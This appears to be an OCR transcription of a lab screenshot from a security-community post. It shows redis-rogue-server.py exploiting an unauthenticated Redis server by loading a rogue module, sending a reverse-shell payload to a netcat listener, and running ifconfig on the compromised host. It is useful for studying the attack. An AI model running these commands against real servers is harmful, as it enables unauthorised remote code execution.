 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
bash: dsa：未找到命令
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.1
34 --lhost 192.168.33.131 --exp module.so
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.33.134:6379
[info] SERVER 192.168.33.131:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.33.131
Reverse server port: 4444
[info] Reverse shell payload sent.
[info] Check at 192.168.33.131:4444
[info] Unload module...
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvp 4444
listening on [any] 4444 ...
192.168.33.134: inverse host lookup failed: Unknown host
connect to [192.168.33.131] from (UNKNOWN) [192.168.33.134] 47136
ifconfig
docker0 Link encap:Ethernet HWaddr 02:42:dd:bb:7f:4b
inet addr:172.17.0.1 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
ens33 Link encap:Ethernet HWaddr 00:0c:29:ca:c6:ab
inet addr:192.168.33.134 Bcast:192.168.33.255 Mask:255.255.255.0
inet6 addr: fe80::1eb2:e583:1fd5:a460/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:54020 errors:0 dropped:0 overruns:0 frame:0
TX packets:26452 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:69036439 (69.0 MB) TX bytes:1706577 (1.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
先知社区